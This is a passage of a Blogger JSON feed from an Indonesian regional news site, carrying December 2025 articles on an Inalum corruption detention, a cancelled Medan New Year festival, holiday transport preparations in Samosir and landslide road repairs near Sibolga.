cukup.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil penyidikan, kedua tersangka diduga mengubah skema pembayaran penjualan aluminium alloy kepada PT PASU Tbk. Skema pembayaran yang semula mewajibkan pembayaran tunai dan Surat Kredit Berdokumen Dalam Negeri (SKBDN) diubah menjadi Documents Against Acceptance (D\/A) dengan tenor 180 hari. Perubahan tersebut menyebabkan PT PASU tidak melakukan pembayaran atas aluminium alloy yang telah dikirim Inalum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAtas perbuatannya, kedua tersangka dijerat Pasal 2 ayat (1) subsidair Pasal 3 juncto Pasal 18 Undang-Undang Nomor 31 Tahun 1999 tentang Pemberantasan Tindak Pidana Korupsi, sebagaimana diubah dengan Undang-Undang Nomor 20 Tahun 2001, juncto Pasal 55 ayat (1) ke-1 KUHP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah menjalani pemeriksaan kesehatan, penyidik menahan kedua tersangka selama 20 hari pertama di Rutan Kelas IA Tanjung Gusta, Medan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam relis Sie Penkum disebutkan penahanan dilakukan berdasarkan Surat Perintah Penahanan Nomor PRINT-29\/L.2\/Fd.2\/12\/2025 untuk tersangka JS dan PRINT-30\/L.2\/Fd.2\/12\/2025 untuk tersangka DS, tertanggal 17 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejati Sumut menyatakan penyidikan masih terus dikembangkan. Aparat penegak hukum membuka kemungkinan adanya tersangka lain, baik dari unsur perorangan maupun korporasi, apabila ditemukan keterlibatan pihak lain dalam perkara ini.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2277627729315906367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2277627729315906367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/dua-pejabat-inalum-terkait-dugaan.html","title":"Dua Pejabat Inalum Terkait Dugaan Korupsi Penjualan Aluminium Ditahan di Rutan Kelas IA Tanjung Gusta Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s72-c\/Screenshot_20251217_215410_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2070185087819804006"},"published":{"$t":"2025-12-17T21:35:00.005+07:00"},"updated":{"$t":"2025-12-17T21:38:26.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Akhirnya,Dinas Pariwisata Medan Batalkan Festival Semarak Pergantian Tahun Berbiaya Rp 999,6 M...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s720\/Screenshot_20251217_213151_Chrome.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"720\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s320\/Screenshot_20251217_213151_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKadis Pariwisata Medan M Odi Batubara\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EAkhirnya,Dinas Pariwisata Medan batalkan kegiatan Pergantian Tahun Baru 2026, yang sebelumnya akan dirangkai dengan acara 'Harmoni dan Doa Bersama' dengan pertimbangan utama Sumatera Utara masih dalam situasi bencana alam, yang belum pulih seutuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadis Pariwisata Medan M Odi Anggia Batubara mengatakan alasan pembatalan kegiatan pergantian tahun baru, karena Sumatera Utara (Sumut) masih dalam situasi bencana alam, yang belum pulih seutuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kegiatan Pergantian Tahun dengan Harmoni dan Doa Bersama, kami batalkan sesuai Walikota Medan mengingat karena kondisi bencana belum pulih, cuaca masih diprediksi kurang baik,\" kata Kadis Pariwisata Medan M Odi Anggia Batubara di Kota Medan,Rabu(17\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOdi mengatakan bahwa Pemko Medan dan pihaknya, mengikuti surat edaran dari Gubernur Sumut, Bobby Nasution tetang peduli dengan situasi bencana alam ini. Sehingga pihaknya, menjalankan arahan dari surat edaran tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Surat edaran Gubernur Sumatera Utara perihal imbauan kepedulian terhadap situasi bencana di Sumatera Utara. Sehingga kami batalkan acara tersebut, terima kasih,\" ungkap Odi.\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2fqHVsv96RcUjzIP6mAJwqPtSXQYs500Dqv3ozO7HFj1XvSc5hItPQFubsCi55crTqQwziXL8U6Ym233fWU-wrTNw7OCnW_DAlT22F2u-DwQiWfDGfFqqi0Eua6rWSAxz7ZptnXzZh2BFne-2Dsymf0quNTEHe-hOL-5oS5mmUWw9N2-ppFq5rnTd5oyw\/s720\/Screenshot_20251217_212010_Chrome.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"720\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2fqHVsv96RcUjzIP6mAJwqPtSXQYs500Dqv3ozO7HFj1XvSc5hItPQFubsCi55crTqQwziXL8U6Ym233fWU-wrTNw7OCnW_DAlT22F2u-DwQiWfDGfFqqi0Eua6rWSAxz7ZptnXzZh2BFne-2Dsymf0quNTEHe-hOL-5oS5mmUWw9N2-ppFq5rnTd5oyw\/s320\/Screenshot_20251217_212010_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7hL-ChfpblaHO55F23ZpfZ9kdmCM8uJgSDY-zGyOe823FcS6VNoqQm8GHaXBRgtw3wChVvCVmu8GLPSlV4rDfJqhjIhUfVn8_0Q4h2a134BgyPWDaz1ntKY3WclSltFcJvOGDbCR6PEJ2CZLVZi0vyHvLq78BTSe88B_-P0BIvPn-zS6YEoPPNn_9tJ1s\/s720\/Screenshot_20251217_212026_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"720\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7hL-ChfpblaHO55F23ZpfZ9kdmCM8uJgSDY-zGyOe823FcS6VNoqQm8GHaXBRgtw3wChVvCVmu8GLPSlV4rDfJqhjIhUfVn8_0Q4h2a134BgyPWDaz1ntKY3WclSltFcJvOGDbCR6PEJ2CZLVZi0vyHvLq78BTSe88B_-P0BIvPn-zS6YEoPPNn_9tJ1s\/s320\/Screenshot_20251217_212026_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESementara itu,penelusuran di website Inaproc.SPSE.Pemko Medan dengan jelas sudah membatalkan tender 'Festival Semarak Pergantian Tahun 2025' yang diubah menjadi refleksi dan doa dengan biaya Rp 999,6 M atas permintaan Dinas Pariwisata tertanggal 16 Desember kemarin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Pengamat Anggaran Elfanda Ananda mempertanyakan kegiatan Festival Semarak Pergantian Tahun tersebut bahkan menyarankan agar anggaran tersebut dialihkan untuk membantu pemulihan korban banjir Kota Medan.Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2070185087819804006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2070185087819804006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/akhirnyadinas-pariwisata-medan-batalkan.html","title":"Akhirnya,Dinas Pariwisata Medan Batalkan Festival Semarak Pergantian Tahun Berbiaya Rp 999,6 M...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s72-c\/Screenshot_20251217_213151_Chrome.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5914337568207689150"},"published":{"$t":"2025-12-17T17:57:00.002+07:00"},"updated":{"$t":"2025-12-17T17:57:11.670+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Antisipasi Nataru di Samosir: 10 Kapal Fery,182 Kapal Tradisional Dioperasikan dan Polres Dirikan 9 Pos Pelayanan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s881\/Screenshot_20251217_175420_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s320\/Screenshot_20251217_175420_Gallery.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Pelabuhan KMP Fery Simanindo\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKadis Perhubungan Samosir, Laspayer Sipayung mengatakan pergerakan penumpang pada Nataru 2025–2026 diprediksi meningkat sekitar 10 persen.Untuk mengantisipasi tranportasi danau,Kabupaten Samosir memilki 5 pelabuhan fery dengan 9 KMP ditambah Wira Toba yang kemungkinan akan diluncurkan dalam Nataru.Sebanyak 11 dermaga tradisional dengan 182\u0026nbsp; kapal tradisional telah disiapkan untuk melayani lonjakan pengunjung ke Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara operator angkutan berkomitmen untuk sama-sama melayani pengunjung.Operator kapal agar siap 24 jam melayani pengunjung, jangan ada alasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Wabup Ariston Tua Sidauruk dalam Rakor Pengendalian Inflasi dan Kesiapsiagaan Lintas Sektor Sambut Nataru 2025,Selasa(16\/12) minta agar mengantisipasi lonjakan perantau dan wisatawan serta memastikan kesiapsiagaan menghadapi potensi bencana. Pengaturan transportasi darat dan danau, penambahan trip kapal, penempatan petugas, serta pelayanan yang ramah dan profesional ditekankan guna menjaga kenyamanan dan keselamatan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPengunjung pasti meningkat. Kita perlu penyesuaian jadwal transportasi, penempatan petugas untuk mengatur antrean, serta koordinasi yang baik dengan seluruh stakeholder,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, pelayanan transportasi darat dan danau harus mengedepankan keselamatan, kebersihan, dan kenyamanan. Khusus pengelola transportasi Danau seperti Kapal Fery Penyeberangan dpat menyesuaikan dengan situasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Dishub sudah\u0026nbsp; melakukan ramp check dan menyiapkan jalur pengalihan di titik rawan kemacetan. “Kami akan lebih cepat menginformasikan jika terjadi kemacetan,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKabag Ops Polres Samosir menyampaikan bahwa Operasi Lilin Toba 2025 akan dilaksanakan untuk menjamin rasa aman masyarakat dan wisatawan dengan mendirikan 9 pos pelayanan. Pos pelayanan melibatkan personel gabungan TNI, Polri, dan instansi terkait dari Pemkab.Samosir.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Seluruh personil\u0026nbsp; tidak hanya berada di pos, tetapi aktif mengecek parkir, potensi kemacetan, dan gangguan kamtibmas,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa pengamanan gereja juga menjadi prioritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara BMKG menyampaikan bahwa kondisi cuaca di Samosir masih dalam kategori normal hingga menengah dengan peringatan cuaca berkala. Peringatan akan diumumkan secara berkal per\u0026nbsp; 3 hari sebagai bahan antisipasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKabag Perekonomian Pemkab Samosir Tri Endis Manalu melaporkan bahwa upaya pengendalian inflasi terus dilakukan melalui pemantauan rutin ketersediaan dan harga bahan pokok di delapan pasar tradisional, pengawasan HET LPG, serta sidak pasar bersama Forkopimda. Selain itu, pengendalian inflasi juga didukung melalui pemberian bantuan pertanian, pasar murah. Monitoring lanjutan dijadwalkan dilaksanakan di Pasar Pangururan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5914337568207689150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5914337568207689150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/antisipasi-nataru-di-samosir-10-kapal.html","title":"Antisipasi Nataru di Samosir: 10 Kapal Fery,182 Kapal Tradisional Dioperasikan dan Polres Dirikan 9 Pos Pelayanan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s72-c\/Screenshot_20251217_175420_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8617101336683702915"},"published":{"$t":"2025-12-17T15:26:00.001+07:00"},"updated":{"$t":"2025-12-17T15:26:06.028+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"42 Km Akses Jalan Nasional Tarutung–Batas Taput-Tapteng Tembus: 20 Alat Berat Dikerahkan......"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s600\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s320\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: BBPJN Sumut dan BBWS Sumut II dan Instansi Terkait Kerahkan 20 Alat Berat Tabgani Longsor di Jalur Tarutung-Sibolga dan Tapteng\/Kemen-PU\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESibolga,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKementerian Pekerjaan Umum (PU) terus mempercepat penanganan dampak bencana banjir dan tanah longsor yang terjadi di Kota Sibolga, Provinsi Sumatera Utara. Pada ruas jalan nasional Tarutung–Sibolga, penanganan longsor dilakukan secara intensif oleh Balai Besar Pelaksanaan Jalan Nasional (BBPJN) Sumatera Utara bersama BBWS Sumatera II Medan,sejumlah BUMN Karya dan TNI. Sebanyak 14 unit excavator, 1 unit dozer, 2 unit backhoe loader dan 3 unit wheel loader dikerahkan untuk mempercepat pembersihan material longsoran dan perbaikan badan jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHingga kini, di ruas Tarutung-Sibolga sepanjang 59 km, penanganan di 131 titik longsor telah diselesaikan, dan jalur Tarutung–Batas Taput\/Tapteng sepanjang 42 Km sudah dapat dilalui kendaraan roda empat. Sementara sepanjang 17 km lainnya masih dalam proses penanganan 7 titik longsor\/jalan amblas secara bertahap dari arah Tarutung maupun dari arah Sibolga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan tanggap darurat masih difokuskan pada pembukaan akses jalan nasional serta pengendalian aliran sungai untuk mencegah dampak lanjutan dan penyediaan prasarana air bersih dan sanitasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenteri PU Dody Hanggodo menegaskan bahwa pemulihan konektivitas menjadi prioritas utama pascabencana di wilayah Sumatera, khususnya di Sibolga.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kementerian PU terus berusaha agar akses ini kembali fungsional secepat mungkin. Jalan dan jembatan merupakan urat nadi pergerakan masyarakat dan distribusi logistik,” kata Menteri Dody.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU melalui Balai Besar Wilayah Sungai (BBWS) Sumatera II Medan juga melakukan penanganan darurat Sungai Aek Doras di Kota Sibolga untuk mengurangi risiko banjir susulan. Pekerjaan ini dilaksanakan dengan dukungan alat berat dan bahan banjiran antara lain 1 unit excavator long arm, 1 unit excavator standar, serta beberapa unit dump truck. Dukungan juga diberikan oleh BUMN Karya Nindya Karya, WIKA, dan Dinas PU Kota Sibolga.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya dari sisi dukungan logistik dan fasilitas darurat, Kementerian PU melalui Balai Penataan Bangunan, Prasarana dan Kawasan (BPBPK) Sumatera Utara telah mengirimkan total 13 unit Hidran Umum (HU), 1 unit mobil tangki air, 1 unit biofilter, serta 2 unit toilet portabel untuk mendukung kebutuhan dasar masyarakat terdampak dan petugas di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikutip dari laman\u0026nbsp; Kementerian PU menyebutkan Kementerian PU terus berkomitmen untuk hadir di tengah masyarakat terdampak bencana dengan memastikan konektivitas jalan nasional segera pulih, pengendalian sungai berjalan optimal, serta dukungan infrastruktur dasar terpenuhi demi mempercepat pemulihan aktivitas warga dan perekonomian daerah. Untuk mempercepat mobilisasi, alat berat dibagi ke beberapa sektor penanganan.Kemwn PU\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8617101336683702915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8617101336683702915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/42-km-akses-jalan-nasional.html","title":"42 Km Akses Jalan Nasional Tarutung–Batas Taput-Tapteng Tembus: 20 Alat Berat Dikerahkan......"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s72-c\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8588461775748239652"},"published":{"$t":"2025-12-17T15:11:00.002+07:00"},"updated":{"$t":"2025-12-17T15:11:16.165+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kemen PU Targetkan Pemulihan Konektivitas Jalan dan Jembatan Sumut Dukung Nataru 2025\/2026 "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s600\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" 